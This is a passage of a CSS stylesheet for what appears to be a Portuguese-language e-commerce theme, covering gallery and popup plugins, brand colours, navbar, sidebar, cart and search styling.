.blueimp-gallery-playing>.play-pause{background-position:-20px 0}*+html .blueimp-gallery>.slides>.slide{min-height:300px}*+html .blueimp-gallery>.slides>.slide>.slide-content{position:relative}@charset "UTF-8";.blueimp-gallery>.indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none}.blueimp-gallery>.indicator>li{display:inline-block;width:9px;height:9px;margin:6px 3px 0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:.5;cursor:pointer}.blueimp-gallery>.indicator>li:hover,.blueimp-gallery>.indicator>.active{background-color:#fff;border-color:#fff;opacity:1}.blueimp-gallery-controls>.indicator{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.indicator{display:none}.blueimp-gallery>.indicator{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}*+html .blueimp-gallery>.indicator>li{display:inline}@charset "UTF-8";.blueimp-gallery>.slides>.slide>.video-content>img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;-moz-backface-visibility:hidden}.blueimp-gallery>.slides>.slide>.video-content>video{position:absolute;top:0;left:0;width:100%;height:100%}.blueimp-gallery>.slides>.slide>.video-content>iframe{position:absolute;top:100%;left:0;width:100%;height:100%;border:0}.blueimp-gallery>.slides>.slide>.video-playing>iframe{top:0}.blueimp-gallery>.slides>.slide>.video-content>a{position:absolute;top:50%;right:0;left:0;margin:-64px auto 0;width:128px;height:128px;background:url(/layouts/site/bootstrap3loja/css/../img/video-play.png) center no-repeat;opacity:.8;cursor:pointer}.blueimp-gallery>.slides>.slide>.video-content>a:hover{opacity:1}.blueimp-gallery>.slides>.slide>.video-playing>a,.blueimp-gallery>.slides>.slide>.video-playing>img{display:none}.blueimp-gallery>.slides>.slide>.video-content>video{display:none}.blueimp-gallery>.slides>.slide>.video-playing>video{display:block}.blueimp-gallery>.slides>.slide>.video-loading>a{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
body:last-child .blueimp-gallery>.slides>.slide>.video-content:not(.video-loading)>a{background-image:url(/layouts/site/bootstrap3loja/css/../img/video-play.svg)}*+html .blueimp-gallery>.slides>.slide>.video-content{height:100%}*+html .blueimp-gallery>.slides>.slide>.video-content>a{left:50%;margin-left:-64px}


/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
display: none;
}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur {
cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {
display: none;
}

.mfp-hide {
display: none !important;
}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}

.mfp-preloader a {
color: #CCC;
}

.mfp-preloader a:hover {
color: #FFF;
}

.mfp-s-ready .mfp-preloader {
display: none;
}

.mfp-s-error .mfp-content {
display: none;
}

button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}

button::-moz-focus-inner {
padding: 0;
border: 0;
}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-close:active {
top: 1px;
}

.mfp-close-btn-in .mfp-close {
color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}

.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7;
}

.mfp-arrow-left {
left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #FFF;
margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #FFF;
margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
top: -40px;
}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
line-height: 0;
}

.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}

.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}

.mfp-figure figure {
margin: 0;
}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;
}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;
}

.mfp-image-holder .mfp-content {
max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}

.mfp-img-mobile img.mfp-img {
padding: 0;
}

.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}

.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}

.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}

.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}

.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}

@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}

.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}

.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}

.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}

.mfp-ie7 .mfp-img {
padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
padding: 0;
}

.mfp-ie7 .mfp-content {
padding-top: 44px;
}

.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
}

:root{
--color-loja:#3498db;
}

::selection {
color: #ffffff;
background: #3498db;
}
.navbar-tshop {
background: #fff;
}
.bannerprodutos{    background: #282129;}

.navbar-top {
background: #3498db;
}

.menutopo {
border-top: 1px solid #2c88c5;
}

.btn-success {
background-color: #3498db;
color: #ffffff;
}
.form-control:focus {
border-color: #3498db;
}
.navbar-nav > li > a {
color: #777;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}
.nav > li.active, .nav > li > a:hover, .nav > li > a:focus, .nav > li:hover > a {
background: #3498db;
color: #fff;
}
.dropdown-menu {
border-top: solid #2980b9;
}

.product:hover, .featuredImgLook2 .inner:hover {
border: 1px solid #3498db;
}
.btn-primary, .product:hover .add-fav:hover, .product:hover .add-fav.active {
background-color: #3498db;
color: #ffffff;
border:1px solid;
}
.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
}
.btn-site, .newsLatterBox .btn {
background: #3498db;
}
.btn-discover:hover, .btn-site:hover, .newsLatterBox .btn:hover {
background: #ffffff;
color: #2980b9;
}
.footer a:hover {
color: #3498db;
}
.panel-default > .panel-heading {
border-top: 4px solid #3498db;
}
.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, sp-current:visited {
border: 2px solid #3498db !important;
}
a:hover, a:focus, a.link, .link {
color: #2980b9;
}
.btn-success:hover, .btn-success:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.modal-header {
background: #3498db;
}
.label-success {
background-color: #3498db;
}
.btn-primary:hover, .btn-primary:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.icheckbox_square-green, .iradio_square-green{    background: url('/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png') no-repeat;    background-position: -120px 0px;}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
color: #3498db;
text-decoration: none;
background-color: #EEEEEE;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover {
background: #ffffff;
color: #3498db;
border: solid 2px #3498db;
}

.socialIcon a:hover {
background: #3498db;
}

.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
border-color: #3498db;
border: 1px solid;
}

.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
color: #FFF !important;
}

.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: #ffffff;
color: #3498db !important;
border: solid 2px #3498db;
}
.site-color {
color: #3498db !important;
}
.label-success[href]:focus, .label-success[href]:hover {
background-color: #ffffff;
color: #3498db;
}
.thanxContent a, .thanxContent span {
color: #3498db;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}

.btn-info:hover, .btn-info:focus {
background-color: #ffffff;
border-color: #3498db;
color: #3498db;
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
background: #3498db;
}

.cartMenu a.dropdown-toggle, .cartMenu a#cart-sidebar-toggle{
color:#3498db;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus, .cartMenu:hover > a.dropdown-toggle {
background: #eeee;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a{
color: #3498db !important;
border: 0;
background: #eeeeee;
border-radius: 0;
}

.blog-intro {
border-bottom: 4px solid #3498db;
}
.navbar-top .userMenu > li > a{color: #FFF;}


.userMenu > li > a{color:#FFF}

/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF !important;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #3498db !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #3498db;
}

#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #3498db !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #3498db !important;
}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #3498db !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #3498db;
color: #3498db;
}
.sembg .iconscart .btlogintop{    color: #3498db;}
.sembg .iconscart li .btcart-top .fa {
color: #3498db;
}
.sembg .iconscart .carrinho-header{
background: #3498db;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i {
color: #3498db !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #3498db;}
.padtop.sembg  {
padding: 0 15px !important;
}

@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #3498db;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.banner{background:#000;}

/* ###################
Menu Topo 3
################### */
.sembg #sidebarCollapse {
margin-left: 10px;
}
/* ###################
Fim menu Topo 3
################### */

/* ###################
Inicio Topo 3
################### */

#search-overly .container .btn{box-shadow:none;}
#search-overly .container .form-control{    font-size: 39px;}
.search-trigger:hover{color:#FFF !important;border-radius:none;}
.nav-up {top: -56px;}
.iconessociais .fa-2x{font-size: 15px;}
.iconessociais a{
padding:  0 !important;
background: none;
width: 28px;
text-align: center;
}
.barrastopo{border-bottom: 1px solid #ffffff26;overflow: hidden;}
.contatostopo li a{overflow: hidden;display: inline-block;padding: 0 10px;font-size: 15px;}
.barrastopo a:hover{background: none !important;color: currentColor;opacity: 0.6;}
.menumenor li a{padding: 0 8px;font-size: 15px;}
.barrastopo ul li{height: 21px;margin: 5px 0;}
.barrastopo .cidadetop{
padding: 0 5px;
font-size: 15px;
display: block;
}
.barrastopo a, .barrastopo span{color: #FFF !important;opacity: 0.6;}
.barrastopo a:hover{opacity: 0.3;}
.mail-top{border-left:1px solid #ffffff2e;border-right: 1px solid #ffffff2e;}
.menumenor li {border-right:1px solid #ffffff2e;}
.botoesnav li a{font-size: 20px;padding: 15px 14px;}
.container.static {
position: static;
padding: 15px 15px;
}
.container.static .dropdown-menu{
top: 78%;
}
.nav-up{top: -31px !important;}
.nav-up .container.static {
padding: 0px 15px;
}
.menuprinci{
display: flex !important;
justify-content: center !important;
position: initial;
width: 71%;
}
.container.static > .row{margin: 0;}

@media(max-width:1100px){
.megamenu .container{width: 100% !important;max-width: 100% !important;}
}
@media(max-width:991px){
.menuprinci{width: 65%;}
}
@media(max-width:810px){
.botoesnav li a{
font-size: 18px;
padding: 15px 7px;
}
}
@media(max-width:768px){

}
@media(max-width:600px){
#search-overly .container .form-control {font-size: 18px;}
#search-overly .container .input-group-btn{top: 8px;}
.menumenor{display: none !important;}
.contatostopo{position: initial;float: left;}
.iconessociais{position: initial;float: right;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 20px;}
.container.static, .nav-up .container.static{padding: 0;}
.menuprinci{display: block !important;width: 100%;}
.nav.menuprinci .open > a, .nav .open > a:hover{
padding: 10px 0 !important;
background: none !important;
}
}

@media(max-width:350px){
.navbar-brand img {max-width: 77%;}
.navbar-toggle .icon-bar{width: 20px;}
.navbar-header .navbar-toggle {margin-right: 7px;padding: 9px 1px;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 17px;}
.product .imageHover img, .product .image img {
max-height: initial;
min-height: initial;
margin: 0 auto;
}
}

/* ###################
Fim Topo 3
################### */

.banner {
background: #000;
}



/**********************
Topo 1
***********************/
#search-overly .container .btn {
box-shadow: none;
}

#search-overly .container .form-control {
font-size: 39px;
}
.nav-up .bannerinfos{
display: none;
}
.search-trigger:hover {
color: #FFF !important;
border-radius: none;
}
.bannerinfos{
background: #f9f5f0;
text-align: center;
}

@media(max-width:1290px) {
.bannerinfos img{width: 100%;height: auto;}
}
@media(max-width:1100px) {
.megamenu .container {
width: 100% !important;
max-width: 100% !important;
}
}

@media(max-width:600px) {
#search-overly .container .form-control {
font-size: 18px;
}

#search-overly .container .input-group-btn {
top: 8px;
}
}

/*************************
Fim topo 1
*************************/
.product .image, .product .imageHover{height: 260px;max-height: 260px;}
.product .imageHover img, .product .image img {
max-width: 100%;
max-height: 100%;
height: 100%;
height: -moz-available;
height: -webkit-fill-available;
height: fill-available;
min-height: 100%;
}

/* ---------------------------------------------------
Topo 2
----------------------------------------------------- */


/* ---------------------------------------------------
SIDEBAR STYLE
----------------------------------------------------- */

#sidebar {
width: 310px;
position: fixed;
top: 0;
left: -310px;
height: 100vh;
z-index: 999;
color: #fff;
transition: all 0.3s;
overflow-y: scroll;
box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar .container {
width: 100% !important;
padding: 0;
}

#sidebar.active {
left: 0;
z-index: 9999;
}

#dismiss {
/*width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
background: #00000052;*/
color: #696969;
display: block;
padding: 5px 17px !important;
cursor: pointer;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 100%;
text-align: center;
border-right: 1px solid #404040;
}

#dismiss:hover {
background: #fff;
}

.overlay {
display: none;
position: fixed;
width: 100vw;
height: 100vh;
background: rgba(0, 0, 0, 0.7);
z-index: 998;
opacity: 0;
transition: all 0.5s ease-in-out;
left: 0;
top: 0;
}

.overlay.active {
display: block;
opacity: 0.6;
}




#sidebar ul.components {
padding: 20px 0;
}

#sidebar ul p {
color: #fff;
padding: 10px;
}

/*#sidebar ul li a {
color: #FFF;
display: block;
font-size: 14px !important;
padding: 5px 17px !important;
border-bottom: 1px solid #ffffff1c;
}*/

.just-padding {
padding: 15px;
}

.list-group.list-group-root {
padding: 0;
overflow: hidden;
}

.list-group.list-group-root .list-group {
margin-bottom: 0;
}

.list-group.list-group-root .list-group-item {
border-radius: 0;
border-width: 1px 0 0 0;
}

.list-group.list-group-root>.list-group-item:first-child {
border-top-width: 0;
}

.list-group.list-group-root>.list-group>.list-group-item {
padding-left: 30px;
}

.list-group.list-group-root>.list-group>.list-group>.list-group-item {
padding-left: 45px;
}


#sidebar h3 {
margin: 0;
padding: 0;
}


#sidebarCollapse {
background: none;
color: #ffffffb0;
padding: 4px 8px;
display: block;
overflow: hidden;
font-size: 19px;
margin-right: 17px;
border: 1px solid #ffffffb0;
margin-top: 10px;
margin-bottom: 10px;
}

#sidebar .menutopo {
padding: 0;
}

#sidebar .dropdown-menu>li>a:hover {
color: #FFF;
text-decoration: none;
background-color: #f5f5f51f;
}

a[data-toggle="collapse"] {
position: relative;
}

#sidebar .navbar-nav {
float: none;
width: 100%;
margin: 0;
}

#sidebar .navbar-nav>li {
float: none;
}

#sidebar .botoestoposide {
display: flex;
border-bottom: 1px solid #424242;
}

#sidebar .menutopo {
border: 0;
box-shadow: none;
}

#sidebar .btloginsidebar {
border-bottom: 1px solid #424242;
}

#sidebar ul.botoestoposide li {
float: none;
display: flex;
flex: 1;
align-items: center;
justify-content: center;
}

#sidebar .sidebar-header ul.botoestoposide li i {
font-size: 20px;
padding: 10px 2px;
}

#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #FFF;
padding: 5px 5px !important;
}

#sidebar .list-group-item a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 12px 15px !important;
display: flex;
align-items: center;
gap: 8px;
justify-content: space-between;
}
#sidebar .list-group-item a svg{
width: 21px;
height: auto;
}
#sidebar .list-group-item a i.fa{
margin-left: auto;
}
#sidebar ul li.active>a,
#sidebar ul li.active>a[aria-expanded="true"] {
color: #fff !important;
background: none;
font-weight: 600 !important;
}

#sidebar .list-group-item a .list-group-item a {
color: red;
}

#sidebar .btloginsidebar li {
float: none;
border-bottom: 1px solid #dddddd24;
}

#sidebar .btloginsidebar a {
font-size: 20px !important;
font-weight: 400;
display: block;
width: 93%;
padding: 9px !important;
margin: 3% auto;
}

#sidebar .bgdesubmenuside {
background: rgba(255, 255, 255, 0.05);
}

#sidebar strong.tit {
font-size: 20px;
padding: 17px;
display: block;
}

#sidebar .menutopo a img,
#sidebar .menutopo a svg {
margin-right: 13px;
float: left;
max-height: 20px;
}

#sidebar .sidebar-header ul.botoestoposide .border-ri {
min-width: 128px;
border-right: 1px solid #404040;
}
#sidebar .sidebar-header ul.botoestoposide .border-ri a{    line-height: 14px;}
#sidebar .sidebar-header ul.botoestoposide .border-ri strong{
flex: 1;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
display: flex;
}
#sidebar .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

#sidebar .btloginsidebar .menorlink a {
font-size: 15px !important;
border-radius: 0;
margin-top: 0 !important;
padding: 15px 7px !important;
margin-bottom: 0 !important;
color: #fff;
}

#sidebar .navbar {
margin: 0;
padding: 0;
}
#sidebar .list-unstyled.footer-nav{
border-top: 1px solid #DDD;
padding-top: 15px;
margin-top: 15px;
}
#sidebar .list-unstyled.footer-nav li a{
display: flex;
justify-content: flex-start;
gap: 10px;
}
#sidebar .list-unstyled.footer-nav li.menutitle, .btloginsidebar li.menutitle{
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #a5a5a5;
letter-spacing: 3px;
}
#sidebar .list-unstyled.footer-nav li.menutitle span, .btloginsidebar li.menutitle span{
display: block;
padding: 7px 17px !important;
}
#sidebar .menucategorias .list-group{
margin: 0;
}
#sidebar .menucategorias .list-group > li{
padding: 0;
}
#sidebar .menucategorias .list-group .list-group{
background-color: #ededed;
}
#sidebar .menucategorias .list-group .list-group a{
margin-left: 28px;
}
#sidebar .footer-nav li a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 7px 17px !important;
display: block;
border-bottom: 1px solid #dddddd14;
}
#sidebar .sidebar-header{
box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);
}
#sidebar .list-group-item {
background: none;
padding: 0;
border: 0;
box-shadow: none;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
-ms-border-radius: 0 !important;
-o-border-radius: 0 !important;
padding: 6px 10px;
}
#sidebar .footer-nav  .fontwhats a{font-size: 20px !important;}
.dropdown-toggle::after {
display: block;
position: absolute;
top: 50%;
right: 20px;
transform: translateY(-50%);
}

#sidebar ul ul a {
font-size: 0.9em !important;
padding-left: 30px !important;
}

ul.CTAs {
padding: 20px;
}

ul.CTAs a {
text-align: center;
font-size: 0.9em !important;
display: block;
border-radius: 5px;
margin-bottom: 5px;
}

.padtop {
padding: 5px 15px;
}

.topo-search {
margin: 8px 19px;
overflow: hidden;
border-radius: 36px;
padding: 0 34px;
}

.topo-search .input-group .form-control {
height: 40px;
border-radius: 20px 0 0 20px;
}

.topo-search .input-group-btn .btn {
height: 40px;
border-radius: 0 20px 20px 0;
}

.iconscart li a.dropdown-toggle .fa {
font-size: 28px;
}

.iconscart a {
padding: 0 !important;
text-transform: none !important;
background: none !important;
}

.iconscart .btlogintop {
overflow: hidden;
padding: 14px 6px !important;
display: block;
font-size: 12px !important;
}

.iconscart .btlogintop strong {
display: block;
}

.iconscart .btlogintop .fa {
float: left;
margin-right: 8px;
}

.iconscart .btlogintop span {
float: left;
font-weight: 300;
line-height: 13px;
}

.btcartop .iconscart {
position: relative;
padding: 14px 7px !important;
}

.iconscart .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

.iconscart .btcartop {
position: relative;
padding: 13px 7px !important;
}

.navbar-nav.iconscart>li>.dropdown-menu {
width: auto;
left: auto;
right: 11px;
top: 53%;
}

.container-fluid.padtop .menutopo {
display: none !important;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 8px;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 5px;
}

::-webkit-scrollbar-track,
#sidebar::-webkit-scrollbar-track {
border-radius: 10px;
background: #eee;
}

::-webkit-scrollbar-thumb,
#sidebar::-webkit-scrollbar-thumb {
border-radius: 10px;
background: #888;
}

::-webkit-scrollbar-thumb:window-inactive,
#sidebar::-webkit-scrollbar-thumb:window-inactive {
background: rgba(100, 100, 100, 0.4);
}






@media(max-width:800px) {
.menutopo .navbar-nav>li>a {
padding: 8px;
}

.menutopo .navbar-nav>li>a.whatstop {
padding: 8px 0;
font-size: 19px;
}
}

@media(max-width:600px) {
#sidebar .footer-nav li a {
font-size: 17px !important;
padding: 13px 15px !important;
}
#sidebar .fontwhats a{font-size: 20px !important;}

#sidebar .list-group-item {
padding: 11px 10px;
}

#sidebar {
width: 90%;
position: fixed;
top: 0;
left: -100%;
}

.navbar-header {
margin: 0 !important;
}

.container-fluid.padtop .menutopo {
display: block !important;
}

/*#sidebarCollapse{display: none !important;}*/
/*.menutopo.collapse {
display: block !important;
padding: 0;
max-height: initial;
}*/

.menutopo.menudesk.collapse,
.iconscart {
display: none !important;
}

.navbar-nav .open .dropdown-menu>li>a {
padding: 10px 0 !important;
margin: 0 !important;
font-size: 16px !important;
font-weight: 300;
border-top: 1px solid #ffffff1c;
}

.navbar-toggle {
font-size: 19px;
padding: 9px 3px;
}

.buscamobile {
overflow: hidden;
background: #00000085;
padding: 10px;
}

.buscamobile form {
padding: 0;
margin: 0;
}

.megamenu .container {
padding: 0;
width: initial !important;
max-width: initial !important;
min-width: initial !important;
}

.megamenu .container .nav {
margin: 0;
}
}

.topo-search.topomobile{
margin: 0;
padding: 0;
border-radius: 0;
}
/***************
PESQUISA
****************/

#search,  #searchs  {
position: fixed;
top: 0px;
left: 0px;
width: 100%;
height: 64px;
background-color: #FFF;
-webkit-transition: all 0.5s ease-in-out;
